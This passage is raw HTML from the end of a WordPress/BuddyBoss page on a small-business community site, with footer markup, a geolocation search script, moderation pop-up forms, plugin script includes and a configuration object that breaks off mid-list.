				<img alt='cee-jay' src='https://www.gravatar.com/avatar/274752b7c97637a1e4a138691be5fe68?s=80&#038;r=g&#038;d=identicon' srcset='https://www.gravatar.com/avatar/274752b7c97637a1e4a138691be5fe68?s=80&#038;r=g&#038;d=identicon 2x' class='avatar avatar-80 photo' height='80' width='80' />			</a>
		</div>
		<div class="meta-wrap">
			<a class="post-author" href="https://negozee.com/author/cee-jay/">
				CJ .			</a>
			<span class="post-date" ><a href="https://negozee.com/el-diccionario-completo-de-terminos-comerciales-que-todo-propietario-de-una-pequena-empresa-debe-conocer/">November 30, 2023</a></span>
		</div>
	</div>
	<div class="push-right flex align-items-center top-meta">
							                    			             

		
        	</div>
</div>

		
	</div>

	</div><!--Close '.post-inner-wrap'-->

</article><!-- #post-42197 -->			</div>
		</div><!--.post-related-posts-->
	
		</main><!-- #main -->
	</div><!-- #primary -->




</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->




	<footer class="footer-bottom bb-footer style-1">
		<div class="container flex">
			<div class="footer-bottom-left">				<div class="copyright">© 2026 Negozee</div>
				</div><div class="footer-bottom-right push-right"><ul class="footer-socials"><li><a href="https://www.facebook.com/negozee" target="_blank" data-balloon-pos="up" data-balloon="facebook" aria-label="facebook" ><i class="bb-icon-f bb-icon-brand-facebook"></i></a></li><li><a href="https://www.instagram.com/negozeeig/" target="_blank" data-balloon-pos="up" data-balloon="instagram" aria-label="instagram" ><i class="bb-icon-f bb-icon-brand-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/negozee/" target="_blank" data-balloon-pos="up" data-balloon="linkedin" aria-label="linkedin" ><i class="bb-icon-f bb-icon-brand-linkedin"></i></a></li><li><a href="https://www.tiktok.com/@negozee" target="_blank" data-balloon-pos="up" data-balloon="tiktok" aria-label="tiktok" ><i class="bb-icon-f bb-icon-brand-tiktok"></i></a></li><li><a href="https://www.youtube.com/@negozee" target="_blank" data-balloon-pos="up" data-balloon="youtube" aria-label="youtube" ><i class="bb-icon-f bb-icon-brand-youtube"></i></a></li></ul><div class="footer-desc"><p><a href="https://negozee.com/privacy-policy/">Privacy</a></p>
</div></div>		</div>
	</footer>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buddyboss-theme-child\/*","\/wp-content\/themes\/buddyboss-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var default_location = 'Philadelphia';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="content-report" class="content-report-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>Report <span class="bp-reported-type"></span></h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>
				<div class="bp-feedback bp-feedback-v2 error" id="notes-error" style="display: none;">
					<span class="bp-icon" aria-hidden="true"></span>
					<p>There was a problem reporting this post.</p>
				</div>
								<div class="bb-report-type-wrp">
					<form id="bb-report-content" action="javascript:void(0);">

														<div class="form-item form-item-category content">
									<label for="report-category-140">
										<input type="radio" id="report-category-140" name="report_category" value="140" checked>
										<span>Harassment</span>
									</label>
									<span>Harassment or bullying behavior</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-137">
										<input type="radio" id="report-category-137" name="report_category" value="137" >
										<span>Inappropriate</span>
									</label>
									<span>Contains mature or sensitive content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-138">
										<input type="radio" id="report-category-138" name="report_category" value="138" >
										<span>Misinformation</span>
									</label>
									<span>Contains misleading or false information</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-136">
										<input type="radio" id="report-category-136" name="report_category" value="136" >
										<span>Offensive</span>
									</label>
									<span>Contains abusive or derogatory content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-139">
										<input type="radio" id="report-category-139" name="report_category" value="139" >
										<span>Suspicious</span>
									</label>
									<span>Contains spam, fake content or potential malware</span>
								</div>
								
						<div class="form-item">
							<label for="report-category-other">
								<input type="radio" id="report-category-other" name="report_category" value="other">
								<span>Other</span>
							</label>
						</div>
						<div class="form-item bp-hide">
							<label for="report-note">
								<span class="screen-reader-text">Report note</span>
								<textarea id="report-note" placeholder="Enter your reason for reporting..." name="note" class="bp-other-report-cat"></textarea>
							</label>
						</div>
						<footer class="bb-model-footer">
							<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
							<button type="submit" class="report-submit button">Report</button>
							<input type="hidden" name="content_id" class="bp-content-id"/>
							<input type="hidden" name="content_type" class="bp-content-type"/>
							<input type="hidden" name="_wpnonce" class="bp-nonce"/>
						</footer>
					</form>
					<div class="bp-report-form-err"></div>
				</div>
			</div>
		</div>
	</div>

</div>

<div id="block-member" class="block-member-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
			<div class="modal-wrapper">
				<div class="modal-container">
					<header class="bb-model-header">
						<h4>Block Member?</h4>
						<button title="Close (Esc)" type="button" class="mfp-close">
							<span class="bb-icon-l bb-icon-times"></span>
						</button>
					</header>

					<div class="bb-report-type-wrp">
						<p>
							Please confirm you want to block this member.						</p>
						<p>
							You will no longer be able to:						</p>
						<ul>
														<li>
								See blocked member&#039;s posts							</li>
														<li>
								Mention this member in posts							</li>
														<li>
								Invite this member to groups							</li>
																					<li>
								Message this member							</li>
																					<li>
								Add this member as a connection							</li>
													</ul>

						<p>
															<strong>Please note: </strong>
								This action will also remove this member from your connections and send a report to the site admin.							
							Please allow a few minutes for this process to complete.						</p>
						<form id="bb-block-member" action="javascript:void(0);">
							<footer class="bb-model-footer">
								<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
								<button type="submit" class="report-submit button">Confirm</button>
								<input type="hidden" name="content_id" class="bp-content-id"/>
								<input type="hidden" name="content_type" class="bp-content-type"/>
								<input type="hidden" name="_wpnonce" class="bp-nonce"/>
							</footer>
						</form>
												<div class="bp-report-form-err"></div>
					</div>

				</div>
			</div>
	</div>

</div>

<div id="reported-content" class="content-report-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>
						Report <span class="bp-reported-type"></span>					</h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>

				<div class="bb-report-type-wrp">
					You have already reported this <span class="bp-reported-type"></span>.				</div>
			</div>
		</div>
	</div>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><style>html{font-size:16px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 35px !important; 
        height: 35px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 0% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-author-boxes-recent-posts-item {
        text-align: left !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-simple_list .pp-multiple-authors-boxes-ul li {
            border-left: none !important;
            border-right: none !important;
        }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://negozee.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://negozee.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"230794a73e"};
var tribe_qr = {"generate_qr_nonce":"7136784821"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=da18ab6d556f313b94b5" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.9.0" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=ef8c6dc9b869af5c30ab" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/negozee.com\/wp-json\/","restNonce":"ede1ffae11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/isInViewport.min.js?ver=2.15.2" id="isInViewport-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
moment.updateLocale( 'en_US', {"relativeTime":{"future":"in %s","past":"%s ago","s":"second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","w":"a week","ww":"%d weeks","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
/* ]]> */
</script>
<script type="text/javascript" id="bp-livestamp-js-extra">
/* <![CDATA[ */
var bb_livestamp = {"year_in_seconds":"31536000","day_in_seconds":"86400","week_in_seconds":"604800","hour_in_seconds":"3600","minute_in_seconds":"60","chunks":[31536000,5256000,2592000,604800,86400,3600,60,1],"unknown_text":"sometime","right_now_text":"Just now","ago_text":"%s ago","second_text":"a second","seconds_text":"seconds","minute_text":"a minute","minutes_text":"minutes","hour_text":"an hour","hours_text":"hours","day_text":"a day","days_text":"days","week_text":"a week","weeks_text":"weeks","month_text":"a month","months_text":"months","year_text":"a year","years_text":"years"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/livestamp.min.js?ver=2.15.2" id="bp-livestamp-js"></script>
<script src='https://negozee.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://negozee.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View more comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","parent_group_leave_confirm":"By leaving this main group you will automatically be removed and unsubscribed to any subgroups relating to this group.","group_leave_confirm":"<p>Are you sure you want to leave <span class=\"bb-group-name\"><\/span>?<\/p>","wpTime":"2026-01-16 20:05:44","wpTimezone":"America\/Los_Angeles","dir_labels":{"members":{"singular":"Member","plural":"Members"},"followers":{"singular":"Follower","plural":"Followers"},"connections":{"singular":"Connection","plural":"Connections"},"groups":{"singular":"Group","plural":"Groups"},"video":{"singular":"Video","plural":"Videos"},"album":{"singular":"Album","plural":"Albums"},"media":{"singular":"Photo","plural":"Photos"}},"rest_url":"https:\/\/negozee.com\/wp-json\/buddyboss\/v1","rest_nonce":"ede1ffae11","member_label":"member","members_label":"members","objects":["activity","members","groups","blogs","xprofile","friends","media","document","video","messages","settings","notifications","search","moderation","group_members","group_requests","group_subgroups"],"nonces":{"activity":"d998c4637e","members":"1d482b0e5e","groups":"e346dbaa21","blogs":"3dd2d6eae4","xprofile":"be922a0c64","friends":"c35d46f909","media":"4048017d03","document":"51ca7ceccf","video":"f630799860","messages":"da85b1aa0a","settings":"28954519f3","notifications":"8da499355d","search":"5a52e6dc05","moderation":"b3b27d43e6","group_members":"2de32da0a5"},"is_send_ajax_request":"","bb_enable_content_counts":"1","more_menu_items":"Menu Items","more_menu_text":"More","modbypass":null,"nonce":{"bp_moderation_content_nonce":"ed2059be9a"},"current":{"message_user_id":0},"archived_threads":[],"activity":{"params":{"user_id":0,"object":"user","backcompat":false,"post_nonce":"76cd7458bd","post_draft_nonce":"c61f39c3d3","excluded_hosts":[],"user_can_post":false,"is_activity_edit":false,"displayed_user_id":0,"errors":{"empty_post_update":"Sorry, Your update cannot be empty.","post_fail":"An error occurred while saving your post.","media_fail":"To change the media type, remove existing media from your post."},"is_activity_post_title_required":false,"activity_post_title_maxlength":80,"avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/avatars\/0\/692c763985730-bpthumb.jpg","avatar_width":150,"avatar_height":150,"user_display_name":false,"user_domain":"","avatar_alt":"Profile photo of ","link_preview":true,"objects":{"profile":{"text":"Post in: Profile","autocomplete_placeholder":"","priority":5},"group":{"text":"Post in: Group","autocomplete_placeholder":"Search groups","priority":10,"loading_group_placeholder":"Loading groups...","finding_group_placeholder":"Finding groups...","no_groups_found":"No groups found."},"group_list":[{"id":210,"name":"123 Income Tax","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/210\/67d046e27da00-bpthumb.jpg","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":40,"name":"401k Education with Human Interest","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/40\/64a877a5b14bb-bpthumb.jpg","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":234,"name":"Accesity","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/234\/67eda1cff0c34-bpthumb.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":32,"name":"Acceso a Capital \u2013 Capifinders","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/32\/63fe2c165d26f-bpthumb.jpg","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":11,"name":"Adding Financial Services to your Tax Business","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/11\/678689b8be69e-bpthumb.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":67,"name":"Airbnb negocios","avatar_url":"https:\/\/wp-negozee-conent.s3.amazonaws.com\/wp-content\/uploads\/group-avatars\/67\/65261a3bd2ffe-bpthumb.jpg","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false},{"id":42,"name":"All Tax 